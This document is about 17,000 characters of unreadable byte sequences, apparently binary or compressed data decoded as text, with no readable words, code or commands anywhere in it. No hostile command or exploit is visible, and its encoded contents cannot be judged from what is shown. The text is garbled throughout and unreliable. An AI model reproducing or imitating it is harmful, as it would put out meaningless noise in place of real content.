�����P+�ٜe��I��^��~��t�>?��~�ٯԴέ�:�&�4�_�*u�����9�	�W6�˴�0�г�('8/����F�)�'4���������"ǇVj�);�>(�pTp��8�]r�ɼ��^��'f�A3c�7vs�f��#l�9�H�wtfq�f�3R�����[I���$w�����[�h�����q �����N�F+ր\�����'t^d��8����*�/A��9��ׯ\�l������d�6��o(�d�"��6�6��+�<��nM��=��  �o}�k��5Nd}P
��cku~$�(�_���F�W؁^�tɲ���F$	��+AǨG�#��(�zeS;?�'��iR�&@���$*4�.$^;����٘%���׌[>4zR�+��Dd��R�*9X1uOy;<�֩������29$�}���q�:�:�Wʕ'��F@�<��#���t�+�25 7ݤ4|I%;\��	��^�(�y��o��k }�y�E-��fg"�*�(��$�:���<=�=��΀��:���om�ᜃ�=�0Wd�Tz�݇2A9�8x0ޯ���RY��LέbJiA�>$�e�q��"2J�M�)���3��+֋w!ZTW �H�R�[z}7�RӀX��h�kL��ѱ|�P ���QFl�@�@琴��F"aHv���v��N+QB����⿡ٳk�?���@79C�zQ/a�������Vب8�g�ou��3���7]9�B�ء�Ä�2�,*H�=�[ƙ�|��,3!��>�2R\���%*�y̾����\�b,�K����O���d�h`5���}ڞ�bhn��%�@��N5����=��!��,���{�ڤ�ǚ����[��֝;t��3g�0Զ,LHH�R���z������^{M�<���k�7�uN�	�d�, ���	���w�/D�  �g��|�^}�5�}ԩgdm%�
�������9�9WHY~3/f���+Aօ0=e%�7�
�^��ˎ@�&t��5��eH��JF��q���ژ�g���=1{���-����?�s);�97g�bT uv|>���+�긢+��6���0�X��)
ZrXg�E!YIU1௢�2KI�s�Js�,U��&�jʣ�`���pߣ�dL�!T���@{l��4���L�B����������K�f�F��0a��w��{đ�;<P�}�B�_���EƎd^��[���]���07W��BN�D)�i��b�]Ĥ�g�i�2^[$Y�N#"on����3��R�S���g����)P�W��T��Z����>���Wx���.�G}X���l�����8�=����m�^�j"՛��w�����u�D� u;��A��׆\�X���~�!��_���@nu	����j��2���Y�ri��f���lK�\q�Uv�/_�k�65	�����urv�5.��:88��A�N����=��N0 Eĕ?�|p��c�&�?�}����\%[wm����=���t��Y1ꐀ� }5D�"]����(峳C�HN䮂؀A�r�`���n�����^c�w��E���J�s�����ı�H G��)�$�7Ie���^�4p�Ȓqn8�=^G���,,�6�5�.�&lC�?�F z=��u���`O[���l�po�ٸ��|^اg�~���'8��������SB��c��m�B*�_QB6?�1G��Q�n�o�".�5`���@�^���%��`�����և�X�HC�ݭm�|�C/]�v9
����>�}8rNB�`^�����uС�`Ҫԝ����n��W�.��%���If����S�ᎄijuVĖ����OP���^B
�hJؒS��[����q�*����UB&��䢞� '�oy+��ʧe��K��,kƯX���q#F4��	8Տ�����/5��ن�i�>7؉ ���%8�TU��1��>�=18��!U�]������׾,����/��o����3�R�=)d� ��#��
�x�K�mf�<-��i��(܃@�aye�Zs-1�`���L�g��^@ς�����TmT��?�HaJo0���p���� D���s�!��,D#� �!���l��؉�Y������
ȺB9cA�����?��	
 B�����_���}魷�i]�=tN��j5���q����4B��-�qF��U������Vc_�� S��V�)��s��	��W�>^N�	d��������X�2��/{��M�,�KE���O��t�@ՒN�)���n�o��>&�('Y�����:Q��2s��[�p������)����+�[>���p��j\���!'�W8�!�~�P�pdg��+9�<-7�N��r�b���S#�t�bD�I�!6 �z�}Z[����>Gq\Әɩ��8.��9`'9���@]>���n�t��^��qv�V��7�Ȁ8��l�ɝ��+�|��SR񤵹T3�p���SS�E���V��4J�;9�b44Aڀ�L5:4%�L�D$H�n�	O�My���NN�dFY��##��a�X��xkG}�t��L��Cu�fEjf����ѵ���Ȁ��Q���������4��x��W�I��#�g��I��y�ۄ������r&U����F+C����K��՗o�aFfy�U*bp ��";�S�N�s���gဘ@���O2�R�������	c̭�SG� �fZa�@���(7���ꢅW�Ē�����OH�y{���K1"� ���PbC4�q�����
H�X���T�%���G�$��� 5�ٿ�39�opm�,;{��/sf�$�-�&��QfF�k��>|-��Q���0�x�k�X/8����J7�OU�&8-E8%~Xal=�����ͭ���:y ���N����np`�kMn��/�r�A9���mqD�6�'C��{����q[�O��^���?�
��܉)���qM��s��L����R,؋�2��zll�v	b9:w\G���	2X��jp����Z��>�Ԕ�����A��l��{V�5�H{ۀd��T�}D5��1~e�q��G�۠O��o�	f<�آ�|�Mz�ty�J�qV��1��XE�pGE4zL�s�� ��Y���W1g�M;q�]U8F�8+֑	���y_���3�b�a��}=i4��G�K�sR��yؐ>'����8G���ɓ����'�X�I�fhC�d�3�C�˵����5�ی�>(ӤSp�#ӈt&��d��k�׮h�)>���7^��f��?�	gW9�d��k��*͹�`j�P�A�Ѻg����_��y����!#��SQ�N�کa��a-g2��a;d3����`,��2�
gp��GCo80�f�#�]CY�|-M���j�63�:k�6��%��s �f������Y^"�����b���>�]��w~O:�X^Z�)��cN%d�:�vҙ�`rn1���k�$�	�^?�{��A���4j"��>��B������M��bfV�����ǈa�!��Y��y)�}���H`�B��;>?�v�<���;��u�k:N�q�&J���i)[I$bv*;;GT�T�9�s��(l�ؚ�a�M�ֺ.Q��a�FN�~��h��p#�#!RT�)�k�A;sf]���)G�����>�l�Ґ���=x�Iw7w�'G��Ky���;�����_��ߦ.��L�j�a�w(��>S��άq��K���8�,F�!�Ց
�QރB���0*%0
�g����gE��u��oԹ�Zp�u{Ǟ����!tc䧍f��`��G���Rx"�JU�2SCu�j-�5��t(��b��G�X��j�a^���(�v%� �`��P\cm�x?1($���h����'[��@^� 0���y�˼z������=����ȆM��jM�#�%y�{�s� �A�]��JF ��(�Z�(�A662�iW��i1�0�FHJ�K�C+���r�ܛ���2�w 5.��}vd��;b��x�'Ydz�M�%�Xg���d���s��0b��O����{���Fs��!#s�1���ӛ������8#>������4zc���;+e�n*��fI�T�����Q8I�PJ���̟��w�[��6���e i"S����5�ٗ1��zgaX�㘰*�2���y��K�Վ�,��.j|?�ّ�v�E��9�~B�/��bo��e�[_�"�rN���^8���}�:>�����m�8��p�%IY����Io�x����p��J�?�M��Y�Ck�^��x_�:}��ۣË��r�	0�CmM��"KN�̙�e�@��d�G���8�D��Z�It�Wn�_٨/7����HD�J�ٸ����?�[ߧG��t��5kGRϐ�0d�Y�&;�nΐ � � l$���o�����7*/��6gj�!���h�:��tIj<	�(��NȜB���jX���7�4�0����o8�ƿ���P��>�1I�����(�T1�*��L�+C����9�3c��zB��Gk������o���<)[.�!�5�q�{�+o�A��Wbx�ݻ'�*�dd�{{��ˑ��{\���q��{��/�5���i��kf��ݣ�u1����2G�l��p��̎�3���R�J٨@I"M4�5���:��L`��^~n��Y��7d�ҫ�'���������F�hkUa{'xd���R�A�z���y��L�-����vPЕlb�/���)挵��/W�9�Ȟ�,��|�ҁ5�x��Yud3�R���OJ����%#�����q�Ҥ~����s��`��X���1�G�����*ٌ)HI�/b����O���K���*�|�-q�y�k�С�C�&wy~L ���t������5)C�J���x�ᒕ0$�絍,o�*��+���$�C_�HY�$S�'a��R��^|H��Ncb5N��3�$�XѼ�+�A'�f�����|���-��R�q�#����59*���7:��qMUG��M��|��2�Gڌ
�?Yze�)u��OJ�l�^<͹�4M�*6DM'������'�{�� D�U����|D�x痴���Q_Z/��K��٘�j�>�4����(����������e�C���ǰFR��;�)��z�C�����9�U�E+��F��G�t����I��M�3��yτ]�l;J0����)���͍f��:�:Rs���2�0�x���r/�p����UX2o=!㖆�\�e�^���.��Zl\.�_�?���@�KnjKt�z� �4�k)g�kH�޹K{�b0��_d�e-�:�Ǆ!��ͦ�x{Wj��c��SY;g�C1�qZ5QiT���3� �� ���|��o85�K<
a�V*��d�e��}�_�X�.��	�'�̼z�.��>�\�ޞUNL���0�k��~�����'��Æn$�}�y�?l�
C�85o�}��?�#����D��_"��9�a>�Ȟ&�Yq��:�!P�q`]���u2=|���Szt�6}��_�����!��D�p��{���2M�#|]n(����/�����(���7n��L@�2���-��A�y��u�����y�c�L9�ܲ�@o��%'��b����vz9O:ʥ�S�8���}<�_J��	�XZ�����'���wـ���=qT�����9�ʌ�I!*��>Ê�~�j\�t��"Q�m$�ChTŭH�����m�֣-�|Ibk�%0ק�f����Z�^��</��\F^��{�teq�����2-�`�9�
�p��A�id���
IX�0zP���:���-dRu'T�_��9�13�u�"9�n6�0ӕYE���p��-4����|}���]��X��Vk�$s�=~����]}���!�g-��3�4���"�0�00����ZH,J�����Z��%uZ��k'�l�l0���[�)�Ь�요�9�Cv��X"�g�[�Mu���[l|�BU��m�����AC�o�����}��@ ��x�kg��D:��Ǫع�k�bda�/�<����:���M`���P��|/��hx��3�n?�zk���p�)��p��u�P3󾘂[�(G��sPi��Me��6���W �I��IU!{ĺğ�+�i���Bc�X���ǖ�(�����L���_2����8�1�m(\	<���dj�������]x�nyv�^�E:ϯ�dsCX��<� �˔q�Я;�l��͊�SY�y>U;"����ۊ�B��P�?|(��y�>��HTF���w㥗�쑞�57�;�J&J
z�VfH-K�����g��9�����'��	�:���]��{�'8��w�g����1Tgt���������ATq����82��J݋��#�:V�-��5���´�Y��)� �����W,��A���Pq�2$x�i������9:�vqe�7���7_���W�:l��&U���D��!�;]�8��5;���BHpJ�F
�֚�E������[iU�*�yȐ���6���JTv~y��P�gGу8�v0U�� ��<2G@8��S��b�\�s��O;�-b�M��D��&P:�M�W��&�����	���N�#׉�2?c!}�r�2�Y`����8�"@� �ͣ_��d�Z�&��pJ2�XC���%Ā�F�cX��;_��i�����ADQqh��2��|���"�fȜU�U�i6J��CT/�� fqV�d��t4>��3Gl�%��L���[���(�w�=q�gM9�3����>>BU��H98�:�����̊�#<�ԂYm� ��m��2e+׊ Q���q���,?�����ՋRbx���h���$��#���:�=5C�@��cD��\���u-�j�0��k<�#���?�3=V�A!��������fV�l;ai϶��U��0cP���dH�$'V�8�)�e~D���q|��
�d�N�&u���\�NO0������`TA�!���1A	 �f=���E�:�Q������l���su\���}�RcP|�T��[4�_?��x+�G�h�!��fE�2��J@���k'�/~���fvZ����a���}�M��R-�����\G�s��`���2
P�\�%cj2�!�S@���3�Vh�����&�n����o���~���;�m54=��l�pԺOm�46٩�{�I߾/ⲇp�9�V��Y<�)۵gDJe��`X�4>{5�ıƴ��M�02c!@��n��#��=���s��<]�tE��H������2�f�T�<���NoK�E1��ګ#4p������9��v�6;K�å;p�~�������-�Qx0�NK؟�,��mB�T����~_X��Z�ܐ��>~*��GȢ�(����;v8����f�W̰抳
�����^�A�zN������t�����u��֫}̲�mD��Do�N0b'��y9#�XGfv1��ج�U�����q��{�E�(��`�����E�/@�y�g) N��K�nE>�u��}�� )0x�>#�8(�L\��� 㳎°��W���lD��H�99}�^dh��z��Z��r\e�b���Ȩ��s��oiε^�8<Ve		DɐT��U� �*Ե����>S)~�Ȅ(s��`f�.m�@#3���3+t��*����2,4Ө
;
���0���/ҹ��鈶�<�7�]���B�� ��l&�I�0��C��
r�H=�&=�C�^(��i2D����}����G��M�<ǋ�7�vV_z㋴4�ȋm�N��(�w�(��l�ժ񦜡��FK��֛����W�O���Ùb?6������<&�O����u�+�G�ncm�N)�y�Zq^3�tF�.?Ti���C EngFW�T�����@�FS�%.���n��!���#Z�oѕ��}����,����X4SW����Q�'D
P�Ϯ_���j���Tj�p�y�Q�{��(�"����1�r�q9�ME(�Nwx��f�7���@"����k����%-�k8B�.0�OF�IJA���TT�0\RM�z^�,*�=�Y%�F�}�#$�C��a·���=Kˋ�����S&�����d��!ۃ������ p��zRsf�ϱ�����dZ�3��ܓȸ��	��>����[f�|�dޝ^O�X^�A����י��]��tM���ݹ�̘�~���sv�gkh�0|�?w���SlƐ�ԑTt�/�h$�l�Os�'�Nr��yZ\�$,��Y����Pay�h��)�`ڈ�^(&k�lnsu�;�������h?�Fp�+��	���k�=W����u��#6���p����"����l?�(�/����:�[�G��"��9�� �q����Ca�a$�d�xk �do��Yh-��B�����b���>5(]x��/\�@�/^�%vD3���r��M�v�!�K�;W�z(��>�.���K�5}��,�����W��Cd�F�O.bM�TL׾-�e�X�{�P ���̖�s�9�����ƍ�̑=�t9b��u�W��+����J��������d��hЕz�Lk�ƃ�^�<��������̡C?����5� �V�z�N4�n��HS
� *��������t��S���)�����v�|F�J^�?(֙��3Yh�?�rr�b���X.!U��I��º:���� zD��#xS��yn��+9i����P���C=��D�>BQ��� 8���t�[�EBP�=2ؒ!�嵳4NQS>�i����[UV��/T���	7�*�2�u�E8?4l��m<	w\J ��_�qMW&W��l �c��u�,��b�G>��4��#˰��'�H79� �w�*���^'���f|Q���h�p+Ѵj����
�'R<��9��۩@'(p�&i2&���q�O�����q�5��F�c1(��*��o������T���?�b<��Lj'��&G����L��١�Q��4˛�1bhď�fD`�u{}�rK�MUU@׃�T14��/.�sf��ZX\T��SE�ӦÝM.(�ЫW��"C^3��p�ڞ3��u�c������&�X��Νd�X�5�Yg'���-R!&����Ɉ�i�ren��i�C��� �}s��bt����F�p6`NB��.�]�j��lU��T?T��^aX��Q@>I�3B�{��y�������"�2Ue��5T�Gb<���9���`�fT���4��|}v�H��	�oT����ɤNK�e�a�Ǝ�_�Zة�}�����\�
Zw�?N���zL��1)s�d�x&9�e�Vb��L	�zo��*��[ؿ�pq1\�:G�q���tk�B��:~�7^}����g�=��ܒ�ب�dP$2y<��>�X�a�������R%x1ڠIY&��%퉓����:5֍����6��NXz��S�do��D�9��{���~�O�'U�j$[J0�]>�<�����U}jǅ�01e���ڃQ�>zԣ��L9Z^Hi�᯺ܔ#�8ZVe��B	Q��)�TN�DZ[s
/�"�J4��>���{:S�G4�-Ϊ>x����ߣ6;&����Z����#�lk�坶���e*9$�A��q���*�l�ggR����G �pm���a�"��� a���:�қ7.�Wo\�VͬJ�4N.q�0\=G���7�=�27)gc���o�C�v���d9�R��itJA9JrŷJŐPܕ�LzP�����i��>��>?���CRݾ��ꋫ8�V ����a��P�䀁d^}yn��@��ί��#JickS	s��7��϶��.g�MvJ������f&Έ�??.���*|��fd�֨(Q�e-2�Njq���TQNO[��n�5�Ug�R�O�ɧ���)ڿCQ{�aM����y_�
-��M���k҃���@���pn���b;���h��g�PI�k9�ƺ	(Z��!/T8d	��z ��,/�\Jb_\^���` ��s2Wr�xFD��AΘ�|��OO=�Q�@R�s�~�s�S��Y��/��E��T��SP�� �X V���46�T�3��Ӥ-�c�%,�,�m�I&�o�8��ҁx�d+�<����C���ǿ���*�b��y��k7�o�Lk��Ĭc�m��L�A�N��o;:bh	��j�T�� F�nt��3�|w�.j:0���_x�Uz�8� D�PiȬ �uuz-��ԉ��KAɥ/�`b�@�p�f��曯��>�s}^��s�s�5�T$� LJp:���,���o�H� /qv���;{[��6?�����hi�����1&|�"?�3�kL�nObv{�\_�ij5�a�T^+����%g�H��Am*�����H�(�>�kX�#𳄄B���H>�Eۻ۴8;/�k8d��F�|��E�������%�F��L30~�U51����Hća�V�f�G���t��������}v|/����.tٰBա�=�7�� �9���>W��!���q�%�{�0-j:�a:b�Z���� �+Ԍ6��r^���F)D���l2y������ �ܽ��@p�½���y�Q�U��U�	0:(�0*&�&��L[d_�w@MG� ����xȆ�ڴ�>��>��V���ڵu^�/F�@5ś�B�x��z��x�q:fH'c�SY2.8�����C��"أx-��Glg��mrm��*���2��a�1���t�,�Tz�z�C8��VL#1��d�0�s5^����uĮ���<}VI��Fc�ވh��r�y�TD�4ǩ�3�qڠO�����o@�3����b���M������~E��?��~~���CS����ǀ��(ʒm�#.�ϴ�:lH�$�O�<C"*	�;�Ȫ�DQ��W��4[�mAR4`*f����?��^!��<�>�����>cVF"'�6�L���!]��
�v:�y�#:Ɛ���|�s�e����M��_��zU�A�YeC����H��.@̚z��I���;�]�.,
l�)�hdFC�>;�(s#b�Rz�]C�-��x��W�;8-u2�b]tZ'�0�|b@��h���HT-0w뭯|�~��w�	gL���&�_�$�	Q�F��x���6���J���|,�#�H� $�l�T�`Q �x�5�~G�)^�*ϛ�s��[��?��ߐ�v���p�:B��-Jo�f�#�'l�=|(�2M�0�:�yZ�����K�FY�./e_�j\�x�p<���&G����*c�IO�h�V����-$��N��E�[���\���],�6
4����$�yd���|Z���u��E�t%���G�\G�"Ot�S��k���]FG8[Ǆg�>d|��#@>J�	{̂�i���g��Ǘ�K4�Vh����5����k��1M�ޝ����3We���y��6��w>�{]�f5�Sd8�h�%��������?�'�.�TIo��ºK�q�4y	M8�R<Z�R���p���ڄ^/%�9ξ
�@#P�{�#yo2_�-���b�!�ZB����On�ߺ�*�U�zʚ153��WΑX���o��ߣ�ٔ��>��Z[^�3k��}Rڼ�DX��B��W ����Ǜ�s����s�a�֦v���1:"�6U�o��O4��Dd���pV��&uv	k�[8-���+ER�p^���o��ȝ��䞜Y_�
�1F� s�p�=؏F,�hC�Ō@3q�����j
��+Q+\��=uȐ�3-Κ8b�C�B�~�y6R]��z	Ѭ~���.(�Cq�W�ܹM&"sPs��&�z?�L �&���4��&�)3��̆G\c��P��+�7@�
U�v�eA��M�=FƲSG�
�+��|��L>��1h�_[9K�.^T���*g�!s��³��
5�]Fк�I۪�X��0�v��k�f���@�w�2ІTX�
���T*��L߷Ϻ�!3,^��obר���>O?�8��TN�d��lc���m���`r����o�L���`#5ƀ��,��ާ����ICG���2E勍GW@�޻�5��#����׸֓Ș萡��4Z���_(�
)*����mRoJ�V��>���j�Nd�������A�_D�Pl��0�����ϒ�E�}푪�}xrQ�Go�O]�4W�$��R�:*g��{��<~B/_�B��N��u�'k��K���B �y�l�:o��/���]����?�a�����=�ڦ�0%�3�%���_6l�S��s��@8&z��a���\��+zm�S�q�I�;��yM�?P�L�Ai�CklHVء���
���6b��+�l$��0[i�6�C6�����b&,�ރ�]QJ��-�v�Wϲq���|Y`i�`�:��Xc���kV�du�f�O6��3��J�:�q��ϤM��k�Ҥ:/�zr����_ejx��J�tiJ�"h�����̑�c�Y��m�����zKt&U
�ޮ�|/����8� M���j/�I��,(�?���A�����3��7�(���z�ݹ{WZlp��}A��Z������Y+��./^/�/]��P�Ζ�HG���d_ M �k���}a�b ��a��s��d�4u��x?ԬZ�Y*H-2m��3wFp#+��
�x�N�4Tŉ$F�r�K�Ok�M�"�GZd�e�6V�dul"}�c�81Eu;��j�;�?�N��O6�&4SP9��M �g:�����8����kg�O��e��K1@�&q���sE��O��}��*}�E��`������(���-f3����_�]�v�~�ך"ʩ���_��TTt�� S��?|��}��8yO�2���ȉܞw�B�K$&$�J�!��h�V���`�j�As�5j��d_����>=~t��mL�|��4W�_���G�i����m�{�W�F�?�/\�KW�Rw�Ia���'t�7E�3���m��6gvc�g}�0v�FFJ;Ρ�h��S�H�bl̲�y�ᔡѲ�#(~ߟ�ϡ{N_{���u��e>���Ǩ<��JIA=�S��)�0Q8-��0N�����>�
���T�hai���=V�\�����IG�4h@�t�Z}r����f������-js}���pt]�A�7��K@�=��x�&�b��t���sxKϏ�O���D�:�L>t�av��"tC�qA((�%++G�>�����ҍ�_��Ȟ�6YNB�5ޣp��P�ؘ��=q�� �BU�Ȑ��S��f�Eg� ��=��4�����U!��r�������ZX���P")$%Ā	#�>�I����z��=��&��Ϸ�K9�>ߡ����s�P���<�3Wd��2}2~؟�zH�÷� �ۧ#�F2�&�
�y�"Lő|�����˴�Ȥ�*W�S���% rJ�4}�4��$��`��'�V{���-�-#*�*� ��퉲:�C��QM3�y�n�[V�Dm���vw(������a?������Y:CۻG�����V�ƕK�L����"̉���ǅ��@T��8Ú���6���*4�*��Fĕ�Xr����.m�q�٠��5�2�Y��׺ �gUu��6I�
�'���=��u`'���d�}RM��Bt��.tfiA�N�ys�d�gJ�	[j &̬,(�vU�����*@���(1�%��9�ZU��NknI����yջ���@�Y�y�7�P����¬0�p48 ��Lc+!���y�M��G�-ف�'�ƃ�&Ǵ�ʽ�*t����Z_�9 �F,��1�|�8���	j|x=1��U ����A��kܹw���i�!�&?;ԙ�\������!�Iv�$��U�z����W�\���,����T�@���1-�j!XӁ��[;{��dd��Ca��H�̑���Q�X�S���	��i�NeGx��́�_��lǅ��;���o����t�~�k/U3Np��!��1�Ѕ^i��=�Y޿��޸��%,�ɵ�W->�.,&:6��=�E9O��Y���C*�m-�<�Z�>����q��i�T�1�R{�������Uv&�SvN�DZHa+�8@cy��,}b��i��0ݓ�}����Ө�j�Q��=5Z	����|���y\5mm=��>�ߔ��Y�ǎ��}�{U��gie�E	g������g��Z �y��vF]�l�E��3T;s���^W痄(2�w6��[�<�-�er|�B�ad�0�=�Nrr� �H��w���Ǐ��3
��f)Ytn�Yt,h=��;��ڵ��Wdi���$�yl�1�niyE�����;��ˇ�)ĉ��1���2z�K������Ύ�{���a'���-��oqd�ɹ�^{�iu� u������Rݧ�sΪD�0��ҷ�����v�<V�i���zv�Z����t��Ȓ��E�`�k\J�Q�_p`emL���KP%��P�ѝ�(�,�l�Q-���vBG���F�P`C���n�=�lѯ��S�H�ʾF�5��ڙ�2Q���"�1l\���#Av���� ���31����j9��}
)�c:���K�������"õZ})V0��M5��|!u)��?��🇕{�H�_�`��;�Zg��3�S�~�9����g�
�gJ�����W�Nu ���d��� -��!ڂ�깖iK��&јeԱ
���q�U��\�ߧ����`K�B��^� q�^d08"��P ���"�J�/W��S�0�Pי0�6��<
�F��#�q�2�BM��ȘB���둎$�~�5.Bt���Zۚq�T��>#�Ť��I�&�.���w��<�=Ds�_���3a"�A1
O/]�`�"�+���I"�����??���y �~�5���u�%�ғ���c�3���Y1���UE`��؍܆� ��E	Q���!��;&ׅ�s�^ӆt�Ԕt���62�$[�S�F�n�k��G�����?���_a��3L"8�����uԴ��T������}���OB=Y���M~��Ϸџ}z~�=�h� �i厓�b���@��q���ars$��M1��NTMEݫ�e$��N���lئG;[����x 5n��aO�i�ps����p l8`B�H�>8��M��q�������/�������c5��ў�@�4@��Y1����@&&�:�#˶���IA^|����]?�u�*6��	������ß����-?���̰(��;����g:���+u DÝ,�_��l�p�{'���0�ŌW��X�0)�@|��$=�G�!���;�����\��E���0V�a!b��le�kq+��<˙
�$�^������]
=!��tBǫTQ��B�>��Q�����&�_���1�J��������3h��q�����$o4T�^Q*Q^��0�C���u�!#�uzt�NkZ���ވ�5o�7^�_�#Ê�Z�Љs7A���N><�������2��AG����$>ޤ+�L2��:�.P�Q7�)�t��לi���i���RK�2�����#)8:�����8�X4rR��4��:���d*sf$��8��(�w�C�y�y2�뫉��d!^';]FS����F./5u�H~�gy��q�Dєr��cS�x���l�`�{Ԃ��D���pXV
']O8�^�K��=�ly�s��������Ӿ������J�CU��a�,�����xn�͇wiyn��W��,�V�i���$��XWWV��{��͛���]9�)�#ɝr~�a�3�-C������7ٕ/;����5P��� P{�Ȇ�}ֹҔC=~���㙎ksk�S�:��)}���_1�;&��,dIe��np�pK/1�w��#�#LfI�h���0��Ɔ����gh6l7^|�~�)���jS�k�1
~�h�n1�87Gkˋt���u���j�i@T�2+.DJ!OL�Å_(f������t�����ΧҌ ��:�~����x3n����n�7T������T�M5�k��1���h��'�����d�ڹ�7���*J͙9�P�/72�v�@<��k\S�>�/m᫶���6B���)�9���'���6�e/����X��� -��K?*�<����YK���������b�(�6�Y�lLv���z����9d�Ï8��cf�;L�Y�5/2#�8�����(�u�%��T6]�i'�f��x&���S~�O�M8�I��^�䬲�H6�@�2h(�3G%=�����Smbِ��S���h����25خ�����m��,�TO/���{d����H֜�U͑��Q�:�}z��As�9ZY\b�r�έ���S'�f�%Y͎�"�=�d�B֖�Ѽ�����M��Nx�&��dE����De�3���U�2���=z�E�'��1D2jՕ��d�UZ?�6��,L`�I)��:������:�,�3���vy�>�����)�"���)��BMaj�(�����v*��M�T�R�%ז�?D���V%	v ��t.�e1��ƾ#��n�HX``�3����m<٢������Uj�� �0���zcsI�!�K�\K�M�U���˴����	) �UÕ��n�~����ߥ�3��~���!�&0~e��c���X� B� �3��@N�AIk�.`�*�m�9��8�T���e���79&6�a�$+�/���Ƣ&��_ٙ]�����\_h�����{�At��0�>>8.H_!+u)���pBbX1'{n��a4c'
d�`���>��!\/�Q�f�RA3)��2	��*?&��x��1)�^#����xЧ��&�=?S��J�X��L��@�O�ܓ�K�-���,�IkiҸQ��R$���}�KG��$L�.f��! �(�[�#
i� }n�� �}̿��[�t��:��ݠa�Ty��\8��+�G2A��J�i�V��M��A�?���=���=�O/ѕ�Ktq���P�����[S���d�^�S���	��},�/�;��@'+��X�&���=C;��Ý(�[`g:Wv`��'S�/A}O��O�̉&!�@�����f��?/\�L�U���5��O>�R,��l��kb�'��0�*:T�Kd��.f[v "3~�].�ָf��s�(�!pk�mS���ٕ%���Q��?��.rAJCz���֗/+SP�	]���&f4gRJ�~���ڵ�����R�aKe�>�>w��k��oؽ����]��2c�VO�	�g���J� �˙��3��k���E�al�H�,'h�L��*ǅWct��p�2�(�
oX��T��0��8ɘ�=�=x�����cF6v�=�mU��Ȥ\��H![W�
���K1��L4ن�0D01�eQ��(��`W �E��.j`u�EP�`�*䐑LW����sF���� %��q��o㈁A�s3�����2'����1.����h\�I�{Ӵ�$j��Ze�%����<&��`�آ�7��a�aG+�?ߘ�yO8v� �f�D"Z+�%���A.Cse�O�"�H�$���B$�5��@^�R�|�}{�1��1������!�B��)�%�e�{ҿ�qR�i��Ӯi:�����͕�&g�T$��<|L���,��,�S�<�RF��ޠT��ã}6�T��� ���Z�g���W�Ҋ�>Ϡ�Y�O�Ĩ����4�B���pWFi٩y~�6z�Fj�6iey���g���*������VujNI`��e�j`US'��4��St��C���0j8'`�h���x��z�3��&��&rR�Pc	�l�36�{mޒ��\k�(�t3�,��R��ׂ?MV�Eו��V��a��Y��g��-"�Q��H^���F[$��+~��i%*�,��͚P��D���p�+�#�D�����dm1��s�w��8���2U��X��!{=<3���NN�絭C�Se��3|V��8�ߣ��мe3�U��|~��x�UJ����ٽ|^�5	�=�Qy���N�g��t�Z���dg'3�x�:��JJ�*�K��y�Y� �Ƶ��A�>���zR��:H�{��c����9>��d����T��p�$��
��F\���u݌fj�W-F�ęn�V�'Dp��up����Hb�f�y�'T���	j�Tf��%E��ڮ����ZR�kg��d���HFY �����ؽ�S�G��O:�鸆\8b�������$�5F�Զ�BM�E6��Dm��	wh�kPIrUj5	�2�1kB�@,�?F/�/����!�:���O�dH_}�2c�����t�:F���׶�;=N��2z�Kg���t�ܒ��;i��B��z��).����FU� s�m=ޣ�զ��Pr�4,P���I�������0R ��,;�V�����\ԗl,�2,yQ��Q@�G�d臔���]X����6��E��o�U@�H_uv
��4QΜ��!�8�#O$Y�|���=@��Wt��$�0�<��K_�X�c���Eތ�T���0#6P��A��3q���r	�dF)ys@��n��R���:�\�/�b����UV�I�)�Uh��B�M_��X#�#~�u�����S�ͥ���cr��Q�\�V9@9�;�orL�灠'�b���9�Sfif�A�җ7m���qt��L$p.	,�%�ߣ�[�hw�m@����@���i�"'�6�W����Τ^dA�3�S�e�i�����o>�s��b��8���� D������4�t�(��2�r�&fY"-��;C�V��G�O�53�nuM�sI]Aƙ��������P�'S"}�㙎+K���.�ꃛl4��0qL>�`G��Zs`��Ma�������P�D�o>����E��Q�����H������D{?�!m�C�˜i�����!v�1�ڥuj�3��~�!�Y6䣘5O�������������Mnu�.��s�+T]mҨ�·y�\����D�K�'T�/��ӝ�#:b��1��a'&mIϏ�!��a�g7}8Fq��6O����+����͛�e���I�����*���x����Q'���k�7h`��^�)£`�e���a\(c$&?%�*��Yj�����|��S|�{�Z���c��{����wRK�����F��Ml�4E������l4y��<����ܱkF��0�u�hL��#d��q$SKU��R�����t"S���[(���x���)�ap֋�O;Τ��)��pi4�Jm±:�"A���Z{�V�J�ֺV�)?i�b>	�FR�< <s2��i1}�·�&���>����{��J%��$*�W�lI��{B��(�&^��s�MO'���w<�OMz�����K�o�SS[˶��\����S��w��5�%jo�Н���dX��+�ΐ�KEy���t66�YoR�U��g�������O8�~���֢r�0^8{��v������ S�%���V4��7��@�¥K�Ͼ�Z8�B�_��J�ڣ|�K�ᐊ��-�YY��bh��WW����QOfzeP�GL�膼�b��	\��Wc�ۚ[���i���R�%����/6�l2&�4^�Ɠ�T�����1l]�"K�ge��Q	��^�'giP\A��i³�I+*�*�+�l(Mu��X�
s5�E�Y�;I��"@��`n�8e���
��Ή�Fm�$�Co\�Kh.n�B#V}_����dq¤MO�{��P�B�:���ܞud�e�sG�����2e��IhѴE�1L,?R�Z��%���:K��i�e�
�R}"��I��`��8[��p#&}V:�W"�?���/��g��ݛ��ݕ�`�e
�k�L�����x���p\�ad���W���Z�� J"���*;01p`�L%��<�w�5�����	QCb.*ؐY�b�(�C��(�Z+V����I�n�Z+�y���g��1Ҁ�@֜��_�/)��qi�M~q�eʠ�/�O�^Ȅ���<�3��9C�}t�/���-�(�ms�mJ�9����w��?�:S]����Y��/(���.e�xZG��q�tƋ�ei6��m�ٵ�T��kg�����[����v�U��/��ሽBC������+4�dx"�2s+���S�f���3J�G���Kt�������g�p2����w�E�
tJx/$�S˂b����+_�
